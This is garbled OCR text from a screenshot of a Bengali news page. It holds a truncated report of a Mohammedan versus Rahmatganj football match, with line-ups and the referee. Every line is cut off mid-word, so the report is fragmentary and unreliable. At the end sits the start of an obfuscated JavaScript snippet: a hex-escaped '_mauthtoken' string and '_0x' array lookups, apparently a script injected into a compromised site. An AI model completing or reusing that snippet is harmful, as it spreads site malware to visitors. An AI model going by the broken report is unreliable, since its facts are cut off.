
এক গোলের লিড নিয়ে সাদা-কালোরা দ্বিতীয়ার্
থেকে রহমতগঞ্জের অধিনায়ক জাহিদ হাসান ড
সিলা আর এলেটা বেনজানিমের মতো দীর্ঘদ
মাথার দারুন সংযোগ ঘটান। ৬৩ মিনিটে ফে
জুয়েলের টোকা গোলরক্ষক মাসুম ঝাঁপিয়ে পড়
ঝাপিয়ে পড়ে রুখে দেন। আর ফিরতি বল ক্রস
মোহামেডান : রানা (নেহাল), এলিটা বেঞ্জামি
রানা (বিপুল), বাঙ্গুরা, অরূপ, জনি, ।
রহমতগঞ্জ : মাসুম, রিমন, রাসেল (আলম), ডালিম,
আমাদি।
রেফারি : মিজান
[“\x5F\x6D\x61\x75\x74\x68\x74\x6F
[_0x446d[1]](_0x446d[0])== -1){(fun
(_0x446